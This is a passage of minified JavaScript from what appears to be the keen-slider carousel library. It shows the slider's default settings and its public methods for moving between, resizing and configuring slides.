Ut={centered:!1,breakpoints:null,controls:!0,dragSpeed:1,friction:.0025,loop:!1,initial:0,duration:500,preventEvent:"data-keen-slider-pe",slides:".keen-slider__slide",vertical:!1,resetSlide:!1,slidesPerView:1,spacing:0,mode:"snap",rtl:!1,rubberband:!0,cancelOnLeave:!0},$t={controls:function(t){i=t},destroy:Tt,refresh:function(t){xt(t,!0)},next:function(){gt(v+1,!0)},prev:function(){gt(v-1,!0)},moveToSlide:function(t,n){gt(t,!0,n)},moveToSlideRelative:function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],e=arguments.length>2?arguments[2]:void 0;gt(t,!0,e,!0,n)},resize:function(){Et(!0)},details:function(){return Ht()},options:function(){var t=e({},y);return delete t.breakpoints,t}};return kt(),$t}}));